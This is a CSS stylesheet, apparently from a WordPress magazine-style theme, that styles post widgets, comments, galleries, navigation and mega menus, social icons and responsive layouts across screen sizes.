.widget-magazine-posts .type-post .entry-title {
  display: inline;
}

.widget-magazine-posts .type-post .entry-content {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p {
  margin: 1em 0 0;
}

.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 22px;
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 17px;
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  margin: 0 1em 0 0;
  max-width: 40%;
}

.widget-magazine-posts .small-post .entry-title {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  margin: 0;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts {
  margin-right: -1.5em;
}

/* Magazine Posts Boxed Widget Vertical Style */

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.tortuga-magazine-posts-columns .widget-magazine-posts {
  margin-bottom: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  margin: 0;
  padding: 1em 1.5em 1.5em;
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  float: left;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.infinite-scroll .post-pagination {
  display: none;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  margin: 0 0 2em;
  padding: 0.4em 1em;
  background: #303030;
  text-decoration: none;
  font-size: 17px;
  font-size: 1.0625rem;
}

.infinite-scroll #infinite-handle span:hover {
  background: #006634;
}

.homepage-description,
.archive-description p {
  margin-bottom: 0;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em 0;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin: 0;
  overflow-wrap: break-word;
  padding: 0;
  text-transform: uppercase;
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment {
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.comment-meta {
  float: left;
  padding: 0;
  width: 100%;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.bypostauthor {
  display: block;
}

.comment-meta .comment-metadata {
  margin-top: 0.3em;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  padding: 0.2em 0 0;
}

.comment-content a {
  word-wrap: break-word;
}

.comment ol.children {
  margin: 1.5em 0 0;
  list-style: none;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  margin: 0 0 1.5em;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

.comment-navigation .nav-previous a:before {
  margin-right: 3px;
  content: "\00AB";
}

.comment-navigation .nav-next a:after {
  margin-left: 4px;
  content: "\00BB";
}

.comment-form {
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-weight: bold;
  min-width: 150px;
  font-size: 18px;
}

.logged-in-as > a {
  font-size: 15px;
}

.comment-form textarea {
  margin-top: 0.4em;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 15px;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
  color: #ddd;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding: 0.75em 1em 0 0;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
}

/*****  Responsiveness  *****/

@media only screen and (max-width: 80em) {
  .site-content {
    padding-top: 1.5em;
  }

  .content-area {
    padding-right: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and (max-width: 70em) {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.2 - Desktop Medium ( < 1040px )--------------------------------------------------------------*/

@media only screen and (max-width: 65em) {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.3 - Desktop Small ( < 960px )--------------------------------------------------------------*/

@media only screen and (max-width: 60em) {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    padding: 0;
    width: 100%;
  }

  .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    padding: 0;
    width: auto;
  }

  .sidebar .widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap .widget {
    width: 100%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    margin: 0;
    text-align: center;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    margin: 1em 0 0;
    max-width: 100%;
    vertical-align: top;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .post-layout-three-columns .post-wrapper .post-column {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  /*** Mobile Main Navigation ***/
  /* Reset */
  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    width: auto;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  /* Main Navigation Toggle */
  .main-navigation-toggle {
    display: inline-block;
    float: left;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
    background: #006634;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover {
    background: #006634;
  }

  /* Main Navigation Menu */
  .main-navigation-menu {
    display: none;
    float: left;
    padding: 3px 0;
    width: 100%;
    border-top: 5px solid #006634;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    padding: 1em 1.5em;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul a {
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  /* Mobile Submenu Dropdowns */
  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 17px;
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------## 14.5 - Tablet Medium ( < 800px )--------------------------------------------------------------*/

@media only screen and (max-width: 50em) {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 16px;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .entry-content img {
    width: 100% !important;
  }
}

/*--------------------------------------------------------------## 14.6 - Tablet Small ( < 720px )--------------------------------------------------------------*/

@media only screen and (max-width: 45em) {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.7 - Mobile Extra Large ( < 640px )--------------------------------------------------------------*/

@media only screen and (max-width: 40em) {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column {
    width: 100%;
  }

  /* Sidebar */
  .sidebar {
    margin-right: 0;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    margin: 0 1.5em 0 0;
    max-width: 50%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 18px;
    font-size: 1.125rem;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }
}

/*--------------------------------------------------------------## 14.8 - Mobile Large ( < 560px )--------------------------------------------------------------*/

@media only screen and (max-width: 35em) {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    margin: 0 1em 0 0;
    max-width: 120px;
  }
}

/*--------------------------------------------------------------## 14.9 - Mobile Medium ( < 480px )--------------------------------------------------------------*/

@media only screen and (max-width: 30em) {
  .site-branding .site-title {
    font-size: 32px;
    font-size: 2rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 15px;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  /* Magazine Homepage: Category Post Widgets */
  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    margin: 0 0 0.5em 0;
    max-width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }
}

/*--------------------------------------------------------------## 14.10 - Mobile Small ( < 320px )--------------------------------------------------------------*/

@media only screen and (max-width: 20em) {
  .site-branding .site-title {
    font-size: 28px;
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    margin: 0 0 0.5em;
    font-size: 18px;
    font-size: 1.125rem;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 13px;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

/*--------------------------------------------------------------# 15.0 - Theme Option Styles--------------------------------------------------------------*/

/*--------------------------------------------------------------## 15.1 - Sidebar Left Layout--------------------------------------------------------------*/

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.sidebar-left .sidebar {
  float: left;
}

@media only screen and (max-width: 80em) {
  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }
}

@media only screen and (max-width: 60em) {
  .sidebar-left .content-area {
    padding: 0;
  }
}

.sidebar-left.post-layout-three-columns .content-archive {
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------# 16.0 - Media Query Fixes--------------------------------------------------------------*/

/* Ensure navigation is visible on desktop view */

@media only screen and (min-width: 60.001em) {
  .main-navigation-menu {
    display: block !important;
  }
}

/*== menu css starts here==*/

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  max-width: 100%;
  margin: 1em 0;
  padding: 0;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  border: none;
  text-decoration: none;
  padding: 0;
}

.site-title {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 2.25rem;
  margin: 0;
  padding: 0;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
  margin: 0.5em 1em 0 0;
  padding: 0;
}

.site-description {
  font-size: 0.9375rem;
  margin: 0 0 0.75em;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-menu {
  position: relative;
  float: left;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.entry-content .s-share-w-c{
  display: none;
}
.main-navigation-menu a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  padding: 0.8em 1.2em 0.7em;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
  padding: 1em;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: Genericons;
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  font-size: 0.875rem;
  padding: 0.75em;
}

.social-icons-menu {
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  text-decoration: none;
  padding: 0.5em;
}

.social-icons-menu li a:before {
  display: inline-block;
  color: #fff;
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f408";
}

.social-icons-menu li a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons-menu li a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons-menu li a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons-menu li a[href*="facebook.com"]:before {
  content: "\f204";
}

.social-icons-menu li a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons-menu li a[href*="plus.google.com"]:before {
  content: "\f218";
}

.social-icons-menu li a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons-menu li a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons-menu li a[href*="linkedin.com"]:before {
  content: "\f207";
}

.social-icons-menu li a[href*="pinterest.com"]:before {
  content: "\f209";
}

.social-icons-menu li a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons-menu li a[href*="getpocket.com"]:before {
  content: "\f224";
}

.social-icons-menu li a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons-menu li a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before {
  content: "\f220";
}

.social-icons-menu li a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons-menu li a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons-menu li a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons-menu li a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons-menu li a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons-menu li a[href*="youtube.com"]:before {
  content: "\f213";
}

.social-icons-menu li a[href*="newsletter"]:before,
.social-icons-menu li a[href*="mailto"]:before {
  content: "\f410";
}

.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before {
  content: "\f413";
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  border: none;
  background: none;
  box-shadow: none;
  margin: 0 0 1.5em;
  padding: 0;
}

.widget-magazine-posts .type-post .wp-post-image {
  max-width: 100%;
  margin: 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  max-width: 40%;
  margin: 0 1em 0 0;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  padding-right: 0.75em;
  width: 50%;
  margin: 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  border: none;
  background: none;
  box-shadow: none;
  padding: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  float: left;
  width: 100%;
  margin: 0;
  padding: 1em 1.5em 1.5em;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.page-links {
  word-spacing: 1em;
  font-weight: 700;
  margin: 0;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  background: #303030;
  text-decoration: none;
  font-size: 1.0625rem;
  margin: 0 0 2em;
  padding: 0.4em 1em;
}

.reply a {
  background: #006634;
  color: #ffffff !important;
  font-size: 14px;
  padding: 10px 26px;
}

